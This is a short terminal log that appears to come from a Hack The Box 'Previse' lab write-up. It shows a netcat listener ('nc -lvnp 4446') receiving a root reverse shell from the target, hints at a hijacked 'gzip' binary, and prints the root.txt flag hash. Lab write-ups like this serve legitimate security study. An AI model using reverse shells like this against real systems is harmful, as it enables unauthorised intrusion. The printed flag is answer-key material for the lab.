 ┌──(root💀kali)-[/home/kali/Desktop/HTB/previse]
└─# nc -lvnp 4446
listening on [any] 4446 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.104] 48782
root@previse:/tmp/yo# ls
clsa
gzip
root@previse:/tmp/yo
root@previse:/tmp/yo# cd /root
cd /root
root@previse:/root# ls
ls
root.txt
root@previse:/root# cat root.txt
me cat root.txt
7912fbe6a6a900bf09c25f98ef8da7a1
root@previse:/root# 7912fbe6a6a900bf09c25f98ef8da7a1